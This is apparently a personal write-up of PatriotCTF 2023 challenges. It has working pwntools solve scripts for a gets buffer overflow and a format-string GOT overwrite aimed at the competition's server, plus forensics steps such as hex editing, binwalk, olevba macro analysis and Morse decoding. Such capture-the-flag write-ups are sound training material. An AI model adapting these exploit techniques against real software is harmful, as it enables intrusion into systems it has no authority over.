PatriotCTF 2023 Writeup
Welcome to my first Writeup!
I’ll finish the writeups for some more challenges when I get time.
Table of Contents
PWN
Guessing Game [100 PTS]
Lets decompile using Ghidra and rename some variables:

We can see that there is a vulnerable call to gets in line 13. We can also see in line 21 that the binary checks if target is not zero. If it isn’t zero, we get the flag.
gets will not check how long the user’s input is and will store whatever input is given to it, on the stack. Since the target variable is on the stack as well, we can overwrite the variable and get the flag!
To find the number of characters we need to overwrite the target variable, we can look at the stack layout provided by Ghidra. To show this layout just click on any of the variables’ declarations.

From this we can see that our input is stored at $rbp-0x138 and target is stored at $rbp-0xc.
Subtracting 0xc from 0x140 gives us 308, which is how many bytes we need to write in order to overwrite the target variable.
NOTE:TheoutputFlag()function tries to open a file called flag.txt, so when testing locally, make sure to put a fake flag in the same directory as the binary.
Here is the final solve script:
from pwn import *
context.binary = binary = ELF('./guessinggame')
#p = process()
p = remote('chal.pctf.competitivecyber.club', 9999)
payload = b'a'*308
p.sendline(payload)
p.interactive()
Printshop [384 PTS]
Again, lets decompile this binary in Ghidra.

We can see that there is a format string vulnerability on line 14, since we are taking the user’s input and printing it without any format specifiers. This means that the user can supply their own format specifiers like %n which can be used to write to memory addresses.
Also notice that instead of returning, the program calls exit. I also saw that there is a win function which is what our target is.
We can do a GOT overwrite so that exit points to win. This means that when the program calls exit, it will actually call win. For more information on format string vulnerabilities, I recommend going through pwn.college’s format string exploits module.
Before we do the GOT overwrite, we need to make sure that the GOT has write permissions. To check this, we can use checksec, a command line utility to check security protections on a binary. Running checksec printshop outputs:

Since there is Partial RELRO, we can overwrite the GOT.
To perform this exploit, we can use pwntools’ fmtstr class.
Here is the final solve script:
from pwn import *
context.binary = binary = ELF('./printshop')
def exec_func(payload): # this function is used so that pwntools can find the offset of our input buffer and other things like padding
with remote('chal.pctf.competitivecyber.club', 7997) as p:
p.sendline(payload)
p.recvuntil(b'buisness!')
p.recvline()
p.recvline()
out = p.recvline()
log.info(out)
return out
#p = process()
p = remote('chal.pctf.competitivecyber.club', 7997)
fmtstr = FmtStr(exec_func)
payload = b'a'*fmtstr.padlen + fmtstr_payload(fmtstr.offset, {binary.got.exit: binary.symbols.win})
p.sendline(payload)
p.interactive()
Forensics
Unsupported Format [100 PTS]

First I opened the jpg file that was provided and saw that it was corrupted. So I opened it up in a hex editor to see the bytes.
After scrolling through the bytes I saw this:

I deleted the bytes and saved the file. Opening that file gets us the flag:

Unsupported Format 2 [386 PTS]
Like Unsupported Format 1, I opened the file in a hex editor to see the bytes.
After scrolling through the bytes I saw this:

I wrote a simple python script to open the file and get rid of the CORRUPTED bytes. Here is the script:
def remove_corrupted_bytes(input_file, output_file):
with open(input_file, 'rb') as file:
file_data = file.read()
corrupted_pattern = b'CORRUPTED'
cleaned_data = file_data.replace(corrupted_pattern, b'')
with open(output_file, 'wb') as file:
file.write(cleaned_data)
input_file = "corrupted.jpg"
output_file = "uncorrupted.jpg"
remove_corrupted_bytes(input_file, output_file)
This saves the uncorrupted file into a file called uncorrupted.jpg.
uncorrupted.jpg gives us another file that looks like this:


Running binwalk on uncorrupted.jpg shows this:

After changing the extracted files to their correct extensions with the file command, there was a corrupted tiff file.

Putting the tiff file into a hex editor showed the same CORRUPTED bytes as the original file. After running my earlier python program to get rid of the CORRUPTED bytes, I got a new file.
Running binwalk on the new file shows this:
After extracting the files from it using binwalk -D='.*' uncorrupted.jpg and using the file command, we can see that there is a zip archive.

Unzipping it, we get a new file called Monitor.jpg. I was stuck here for a while because this is what the image shows:

Then I decided to use aperisolve.
Going through some of the results, we can find the flag:

🚩PCTF{00ps_1_L1ed_Th3r3_1s_4_Fl4g}
Congratulations [100 PTS]
First I installed oletools by running sudo pip install -U oletools.
After that I ran olevba congratulations.docm
Scrolling through the output, I saw an interesting line:

x49 = [char]0x50 + [char]0x43 + [char]0x54 + [char]0x46 + [char]0x7B + [char]0x33 + [char]0x6E + [char]0x34 + [char]0x62 + [char]0x6C + [char]0x33 + [char]0x5F + [char]0x6D + [char]0x34 + [char]0x63 + [char]0x72 + [char]0x30 + [char]0x35 + [char]0x5F + [char]0x70 + [char]0x6C + [char]0x7A + [char]0x5F + [char]0x32 + [char]0x37 + [char]0x33 + [char]0x31 + [char]0x35 + [char]0x36 + [char]0x37 + [char]0x30 + [char]0x7D
These codes looked like ascii so I put it into CyberChef and replaced [char] with nothing. Decoding from hex, we get the flag:
🚩PCTF{3n4bl3_m4cr05_plz_27315670}
Capybara [100 PTS]
First I ran binwalk on the jpg:

We can see that there is an audio file called audio.wav
Listening to this, it is obvious that it is morse code. So I put it into a morse code decoder and got this as my result:

Putting these characters into CyberChef:

NOTE:Make sure to get rid of the spaces between the characters, or else it won’t decode properly.